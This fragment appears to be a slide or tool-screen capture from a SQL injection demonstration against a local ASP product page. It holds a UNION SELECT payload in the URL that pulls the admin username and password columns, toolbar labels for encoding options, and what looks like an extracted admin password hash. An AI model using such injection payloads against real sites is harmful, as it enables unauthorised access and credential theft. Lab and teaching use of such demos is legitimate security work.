 http://localhost:8001/0/Production/PRODUCT_DETAIL.asp?id=1513  Union Select 1,2,admin,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,19,20,21,22 from admin
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
名称: admin
介绍: a48e190fafc257d3